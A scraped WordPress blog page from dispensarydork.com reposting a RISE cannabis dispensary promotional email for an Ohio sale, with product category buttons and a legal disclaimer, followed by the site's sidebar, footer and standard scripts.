<div align="center"><a href="https://links.b.risecannabis.com/z/ul7vgujwn?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=6" style="text-decoration: none !important; color: #ffffff !important; background-color: #00461e !important; width: auto !important; border-top: 0px solid transparent !important; font-weight: 400 !important; border-right: 0px solid transparent !important; border-bottom: 0px solid transparent !important; border-left: 0px solid transparent !important; padding-top: 5px !important; padding-bottom: 5px !important; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif !important; font-size: 20px !important; text-align: center !important;"><span style="padding-left: 20px !important; padding-right: 20px !important; font-size: 20px !important; letter-spacing: normal !important;"><span style="line-height: 40px !important;"><strong>SHOP NOW</strong></span></span></a></div>
</td>
</tr>
</table>
<div style="height: 20px !important; line-height: 20px !important; font-size: 1px !important;"> </div>
<table width="100%" border="0" cellpadding="10" cellspacing="0">
<tr>
<td>
<div style="font-family: sans-serif !important;">
<div style="font-size: 14px !important; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif !important; color: #00461e !important; line-height: 1.2 !important;">
<p style="margin: 0 !important; font-size: 14px !important; text-align: center !important;"><strong><span style="font-size: 24px !important;">But wait! There&#8217;s more.</span></strong></p>
</div>
</div>
</td>
</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/kpuym52z6?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=7"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Generic-Deals-Page-OH-A_1.jpg" style="height: auto !important; border: 0 !important; width: 500px !important;" width="500" alt="2956722-Generic-Deals-Page-OH-A_1.jpg"></a></div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 500px !important;" width="500">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding-bottom: 5px !important; width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/wld0ole8l?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=8"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Button-Flower.jpg" style="height: auto !important; border: 0 !important; width: 500px !important;" width="500" alt="2956722-Gen-Email-Button-Flower.jpg"></a></div>
</td>
</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding-bottom: 5px !important; width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/4b08xpoq5?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=9"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Button-Vapes.jpg" style="height: auto !important; border: 0 !important; width: 500px !important;" width="500" alt="2956722-Gen-Email-Button-Vapes.jpg"></a></div>
</td>
</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding-bottom: 5px !important; width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/mne2e0z7h?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=10"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Button-Edibles.jpg" style="height: auto !important; border: 0 !important; width: 500px !important;" width="500" alt="2956722-Gen-Email-Button-Edibles.jpg"></a></div>
</td>
</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding-bottom: 5px !important; width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/kp1j8u6tg?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=11"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Button-Concentrates.jpg" style="height: auto !important; border: 0 !important; width: 500px !important;" width="500" alt="2956722-Gen-Email-Button-Concentrates.jpg"></a></div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 500px !important;" width="500">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; padding-bottom: 15px !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding-left: 10px !important; padding-right: 10px !important;">
<div style="font-family: sans-serif !important;">
<div style="font-size: 14px !important; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif !important; color: #ffffff !important; line-height: 1.2 !important;">
<p dir="ltr" style="margin: 0 !important; font-size: 14px !important; text-align: center !important; letter-spacing: normal !important;"><span style="font-size: 8px !important; color: #000000 !important;">Promo valid 6/19-6/23 at participating Ohio RISE Dispensary locations only. For adults 18 years of age or older. Keep out of reach of children. Medical cannabis for use by qualified patients only. Please consume responsibly. Cannot be combined with any other discounts and/or promotions. While supplies last. Packaging at time of purchase may differ from marketing collateral. Management reserves all rights.</span></p>
</div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 500px !important;" width="500">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; padding-bottom: 5px !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/x0nlr9fq5?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=12"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Footer-Web.jpg" style="height: auto !important; border: 0 !important; width: 500px !important;" width="500" alt="2956722-Gen-Email-Footer-Web.jpg"></a></div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 500px !important;" width="500">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; padding-bottom: 5px !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="10" cellspacing="0">
<tr>
<td>
<div style="font-family: sans-serif !important;">
<div style="font-size: 14px !important; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif !important; color: #555555 !important; line-height: 1.2 !important;">
<p style="margin: 0 !important; font-size: 14px !important; text-align: center !important;"><span style="font-size: 9px !important;"></span></p>
<p style="text-align: center !important;"><span style="font-size: 8px !important;"><span style="color: #6F7263 !important;">Visit us at </span><a href="https://links.b.risecannabis.com/z/stpfcv3d1?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=13"><span style="color: #6F7263 !important;">RISEcannabis.com</span></a><span style="color: #6F7263 !important;">   |   Join the</span><span style="font-family: arial, helvetica, sans-serif !important;"><a href="https://links.b.risecannabis.com/z/79rsxu411?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=14"><span style="color: #6F7263 !important;"> RISE </span></a><a href="https://links.b.risecannabis.com/z/79rsxu411?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=15"><span style="color: #6F7263 !important;">Rewards Program</span></a></span></span></p>
</div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 500px !important;" width="500">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; padding-bottom: 5px !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="vertical-align: middle !important; color: #000000 !important; font-family: inherit !important; font-size: 14px !important; padding-left: 5px !important; padding-right: 5px !important; text-align: center !important;">
<table cellpadding="0" cellspacing="0" align="center">
<tr>
<td style="vertical-align: middle !important; text-align: center !important; padding-top: 5px !important; padding-bottom: 5px !important; padding-left: 5px !important; padding-right: 10px !important;"><a href="https://links.b.risecannabis.com/z/z2eb9guy6?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=16" style="text-decoration: none !important;"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/SM-TW-Icon.webp" height="16" width="16" style="height: auto !important; margin: 0 auto !important; border: 0 !important;" alt="SM-TW-Icon.webp"></a></td>
<td style="vertical-align: middle !important; text-align: center !important; padding-top: 5px !important; padding-bottom: 5px !important; padding-left: 10px !important; padding-right: 10px !important;"><a href="https://links.b.risecannabis.com/z/bpslpjwqk?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=17" style="text-decoration: none !important;"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/SM-FB-Icon.webp" height="16" width="16" style="height: auto !important; margin: 0 auto !important; border: 0 !important;" alt="SM-FB-Icon.webp"></a></td>
<td style="vertical-align: middle !important; text-align: center !important; padding-top: 5px !important; padding-bottom: 5px !important; padding-left: 10px !important; padding-right: 5px !important;"><a href="https://links.b.risecannabis.com/z/jsr3as03s?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=18" style="text-decoration: none !important;"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/SM-IG-Icon.webp" height="16" width="16" style="height: auto !important; margin: 0 auto !important; border: 0 !important;" alt="SM-IG-Icon.webp"></a></td>
</tr>
</table>
</td>
</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td>
<div style="font-family: sans-serif !important;">
<div style="font-size: 14px !important; font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif !important; color: #666666 !important; line-height: 1.2 !important;">
<p style="margin: 0 !important; font-size: 14px !important; text-align: center !important;"><span style="font-size: 9px !important;"></span></p>
<p style="font-size: 14px !important; line-height: 16px !important; text-align: center !important;"><span style="font-size: 8px !important; line-height: 9px !important;"><span style="color: #666666 !important;">Green Thumb Industries, 325 W. Huron St., Suite 700<br /> Chicago, Illinois 60654, United States<br /> 312.471.6720</span><br /><code><a href="https://links.b.risecannabis.com/customer/email_preferences?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;eid=07e3745e-94d7-40f7-a708-293de5f72434&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_aaid=8c7e48db-2d64-434f-b658-a833f1ba2a8f&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=19"><span style="color: #23496d !important;">Unsubscribe</span></a></code></span></p>
<p style="font-size: 14px !important; line-height: 16px !important; text-align: center !important;"> </p>
</div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p><img loading="lazy" decoding="async" src="https://links.b.risecannabis.com/track?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;bsft_aaid=8c7e48db-2d64-434f-b658-a833f1ba2a8f&amp;eid=07e3745e-94d7-40f7-a708-293de5f72434&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_tv=12&amp;bsft_mime_type=html&amp;a=open" border="0" width="1" height="1" alt="" style="margin: 0 !important; padding: 0 !important; border: 0 !important; height: 1px !important; width: 1px !important;"></div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://dispensarydork.com/get-the-best-brands-for-less/"
    dc:identifier="https://dispensarydork.com/get-the-best-brands-for-less/"
    dc:title="Get the best brands for less!"
    trackback:ping="https://dispensarydork.com/get-the-best-brands-for-less/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://dispensarydork.com/category/sales/" rel="category tag">Sales</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/get-the-best-brands-for-less/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dispensarydork.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://dispensarydork.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://dispensarydork.com/?s={s}"></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://dispensarydork.com/hey-jim-were-sorry-if-you-cannot-get-online-%f0%9f%92%9a/">Hey Jim, We&#8217;re Sorry If You Cannot Get Online 💚</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/avoid-sunday-scaries-with-up-to-30-off-select-cannabis/">Avoid Sunday Scaries with up to 30% off select cannabis</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/30-off-blue-river-4-for-105-mix-match-%f0%9f%92%8e/">30% off Blue River + 4 for $105 Mix &amp; Match 💎</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/rip-it-rep-it-shop-roll-one-1g-clutch-for-35-%f0%9f%92%a8/">Rip It. Rep It. Shop Roll One 1g Clutch for $35 💨</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/friday-cannabis-deals-are-here-at-rise/">Friday cannabis deals are here at RISE!</a>
									</li>
					</ul>

		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mark</span> on <a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/#comment-16">The Botanist &#8211; Wickliffe, Ohio</a></li><li class="recentcomments"><span class="comment-author-link">Julie</span> on <a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/#comment-4">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li></ul></div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://dispensarydork.com/category/state/alaska/">Alaska</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dispensarydork.com/category/business-type/cultivator/">Cultivator</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dispensarydork.com/category/business-type/dispensary/">Dispensary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dispensarydork.com/category/state/ohio/">Ohio</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dispensarydork.com/category/sales/">Sales</a>
</li>
			</ul>

			</div></section>
<section id="pages-2" class="widget widget_pages"><div class="widget-wrap"><h4 class="widget-title widgettitle">Marijuana Laws by State</h4>

			<ul>
				<li class="page_item page-item-8"><a href="https://dispensarydork.com/about/">About</a></li>
<li class="page_item page-item-158"><a href="https://dispensarydork.com/alaskan-cannabis-outfitters-homer-alaska/">Alaskan Cannabis Outfitters &#8211; Homer, Alaska</a></li>
<li class="page_item page-item-144"><a href="https://dispensarydork.com/arctic-herbery-anchorage-alaska/">Arctic Herbery &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-35"><a href="https://dispensarydork.com/bloom-medicinals-akron-ohio/">Bloom Medicinals &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-89"><a href="https://dispensarydork.com/bloom-medicinals-columbus-ohio/">Bloom Medicinals &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-125"><a href="https://dispensarydork.com/bloom-medicinals-seven-mile-ohio/">Bloom Medicinals &#8211; Seven Mile, Ohio</a></li>
<li class="page_item page-item-127"><a href="https://dispensarydork.com/body-and-mind-elyria-ohio/">Body and Mind &#8211; Elyria, Ohio</a></li>
<li class="page_item page-item-115"><a href="https://dispensarydork.com/colorado-marijuana-laws-2021/">Colorado Marijuana Laws 2021</a></li>
<li class="page_item page-item-9"><a href="https://dispensarydork.com/contact/">Contact</a></li>
<li class="page_item page-item-141"><a href="https://dispensarydork.com/enlighten-alaska-anchorage-alaska/">Enlighten Alaska &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-137"><a href="https://dispensarydork.com/green-jar-wasilla-alaska/">Green Jar &#8211; Wasilla, Alaska</a></li>
<li class="page_item page-item-132"><a href="https://dispensarydork.com/mad-river-remedies-dayton-ohio/">Mad River Remedies &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-27"><a href="https://dispensarydork.com/ohio-marijuana-laws-2021/">Ohio Marijuana Laws 2021</a></li>
<li class="page_item page-item-169"><a href="https://dispensarydork.com/pure-ohio-wellness-dayton-ohio/">Pure Ohio Wellness &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-152"><a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li>
<li class="page_item page-item-130"><a href="https://dispensarydork.com/sunnyside-cincinnati-ohio/">Sunnyside &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-118"><a href="https://dispensarydork.com/sunnyside-newark-ohio/">Sunnyside &#8211; Newark, Ohio</a></li>
<li class="page_item page-item-109"><a href="https://dispensarydork.com/terrasana-labs-columbus-ohio/">Terrasana Labs &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-405"><a href="https://dispensarydork.com/test/">Test</a></li>
<li class="page_item page-item-150"><a href="https://dispensarydork.com/the-botanist-akron-ohio/">The Botanist &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-112"><a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/">The Botanist &#8211; Wickliffe, Ohio</a></li>
<li class="page_item page-item-166"><a href="https://dispensarydork.com/the-green-spot-big-lake-alaska/">The Green Spot &#8211; Big Lake, Alaska</a></li>
<li class="page_item page-item-155"><a href="https://dispensarydork.com/verilife-cincinnati-ohio/">Verilife &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-163"><a href="https://dispensarydork.com/zen-leaf-canton-ohio/">Zen Leaf &#8211; Canton, Ohio</a></li>
			</ul>

			</div></section>
</aside></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 DispensaryDork.com</p><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.facebook.com/wordpress"><span >Facebook</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://twitter.com/wordpress"><span >Twitter</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span >Instagram</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="mailto:wordpress@example.com"><span >Email</span></a></li>
</ul></div></nav></div></footer><script async src="//static.getclicky.com/101332523.js"></script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101332523ns.gif" /></p></noscript></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eleven40-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://dispensarydork.com","adminUrl":"https://dispensarydork.com/wp-admin/","ajaxurl":"https://dispensarydork.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count% Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Most Rated\"","textHighestRated":"\"Highest Rated\"","textLeftColumnHeader":"\"Post\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dispensarydork.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 